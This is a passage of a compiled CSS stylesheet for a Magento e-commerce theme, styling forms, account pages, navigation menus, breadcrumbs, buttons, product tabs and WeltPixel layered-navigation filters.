  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #ccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .magento-payments-review-discount .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .magento-payments-review-discount .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .magento-payments-review-discount .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .magento-payments-review-discount .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 3px;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #FFFFFF;
    border: 1px solid #ccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #FFFFFF;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #FFFFFF;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ccc;
    color: #ccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #292929;
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #ccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .magento-payments-review .magento-payments-review-title {
    border-bottom: 1px solid #ccc;
  }
  .magento-payments-review .block-content .box-order-shipping-address,
  .magento-payments-review .block-content .box-order-shipping-method,
  .magento-payments-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .magento-payments-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .magento-payments-review .table-magento-payments-review-items .col.price,
  .magento-payments-review .table-magento-payments-review-items .col.qty {
    text-align: center;
  }
  .magento-payments-review .table-magento-payments-review-items .col.item {
    width: 60%;
  }
  .magento-payments-review .col.subtotal,
  .magento-payments-review .mark,
  .magento-payments-review .amount {
    text-align: right;
  }
  .magento-payments-review-discount {
    border-top: 1px solid #ccc;
  }
  .magento-payments-review-discount .block {
    margin-bottom: 15px;
  }
  .magento-payments-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .magento-payments-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .mollie-product-page-apple-pay-button {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .column.main.infinite-scroll .product-items .ias-no-more.mg-top-msg {
    margin-top: 80px;
  }
  .sort-by-desktop {
    display: inline-block;
  }
  .sort-by-desktop-disabled {
    display: none;
  }
  h1 {
    font-size: 24px;
  }
  .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .breadcrumbs .items strong,
  .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .breadcrumbs .items strong:first-letter,
  .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .columns,
  .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .breadcrumbs,
  .cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .cms-page-view .breadcrumbs .items,
  .cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .cms-page-view .columns,
  .cms-index-index .columns,
  .cms-page-view .page.messages,
  .cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .page-title-wrapper,
  .cms-index-index .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .page-products .columns,
  .page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 15px !important;
  }
  .catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .catalog-product-view .columns,
  .catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
  }
  .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .page-wrapper .breadcrumbs .items .item strong,
  .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover,
  .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .block .block-content .products-grid button,
  button {
    background-color: #000000;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button span,
  button span {
    color: #FFFFFF;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button:hover,
  button:hover {
    border-color: #000000 1px solid;
    background-color: #FFFFFF;
  }
  .block .block-content .products-grid button:hover span,
  button:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary,
  button.action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary span,
  button.action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.primary:hover,
  button.action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary:hover span,
  button.action.primary:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary.tocart,
  button.action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button.action.action-cancel,
  button.action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .block .block-content .products-grid button.action.action-cancel span,
  button.action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.action-cancel:hover,
  button.action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .block .block-content .products-grid button.action.action-cancel:hover span,
  button.action.action-cancel:hover span {
    color: #FFFFFF;
  }
  .action.towishlist,
  .action.tocompare,
  .action.mailto.friend {
    font-size: 12px !important;
  }
  .action.towishlist:before,
  .action.tocompare:before,
  .action.mailto.friend:before {
    font-size: 16px !important;
    line-height: calc(@icon__font-size + 7px);
  }
  .action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .action.primary:hover span {
    color: #000000;
  }
  .action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .action.primary#product-gotoproduct-button:hover {
    border: 1px solid #000000;
  }
  .action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .action.action-cancel:hover span {
    color: #FFFFFF;
  }
  html.ie8,
  html.ie9,
  html.ie10,
  html.ie11 {
    height: auto;
  }
  #wp_ln_shopby.filter-current #wp_ln_shopby_items {
    display: inline-block;
  }
  .wp-ln-actions {
    width: 98%;
    text-align: right;
  }
  .wp-ln-action {
    cursor: pointer;
    display: inline-block;
  }
  .wp-instant-search-wrapper {
    display: none;
  }
  .wp-instant-search-wrapper.desktop {
    display: block;
  }
  .wp-ln-action:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wp-ln-show-less {
    display: none;
  }
  .wp-filters {
    display: none;
  }
  .sidebar.sidebar-main .wp-filters {
    display: none;
  }
  body.slider-layer .column.main,
  body.slider-down-layer .column.main {
    width: 100%;
  }
  body.slider-layer .block.filter,
  body.slider-down-layer .block.filter {
    display: none;
  }
  body.slider-layer .toolbar-products,
  body.slider-down-layer .toolbar-products {
    margin-left: 90px;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters {
    display: block;
    position: absolute;
    top: 5px;
    height: 20px;
    cursor: pointer;
    font-weight: bold;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text {
    vertical-align: top;
    font-weight: bold;
  }
  body.slider-layer .wp-ln-overlay,
  body.slider-down-layer .wp-ln-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.3);
    overflow: hidden;
    cursor: pointer;
  }
  .sidebar.sidebar-main b.wp-slide-in {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active {
    display: inline-block;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active:after {
    content: '\e621';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .sidebar.sidebar-main span.wp-slide-down-add {
    display: inline-block;
    transition: scale 100ms ease;
  }
  .sidebar.sidebar-main span.wp-slide-down-add:after {
    content: '\e622';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .slide-in-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 12%;
    min-width: 250px;
    background: #fff;
    height: 95%;
    padding: 25px;
    overflow: scroll;
    margin-bottom: 10px;
    z-index: 100;
  }
  .slide-in-filter .block-subtitle {
    font-size: 15px;
    text-align: center;
    padding: 10px 10px 30px;
  }
  .slide-in-filter .filter-options-item {
    padding: 15px 0;
    border-bottom: 1px solid #ecece7;
  }
  .slide-in-filter.hide-selected-filters .filter-content {
    position: relative;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions {
    margin: 0;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear {
    position: absolute;
    bottom: 0;
  }
  .sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper {
    text-align: left !important;
  }
  .sidebar .slide-down-filter.no-box-shadow {
    box-shadow: none;
  }
  .slide-down-filter {
    display: block;
    position: absolute;
    background: #fff;
    top: 38px;
    width: 98%;
    z-index: 100;
    overflow-y: hidden;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    -moz-box-shadow: inset 0 2px 2px #ccc;
    -webkit-box-shadow: inset 0 2px 2px #ccc;
    box-shadow: inset 0 2px 2px #ccc;
  }
  .slide-down-filter:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .filter-options-title:after {
    content: '';
  }
  .slide-down-filter .filter-options-item {
    float: left;
    padding: 15px 1% 15px 5px;
    border: 0 none;
    overflow: hidden;
  }
  .slide-down-filter .filter-options-item .filter-options-content {
    overflow: hidden;
    height: 95%;
  }
  .slide-down-filter .filter-options-item .filter-options-content:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .block-content .block-subtitle {
    padding: 15px 20px 15px;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items {
    display: inline-block;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items .item {
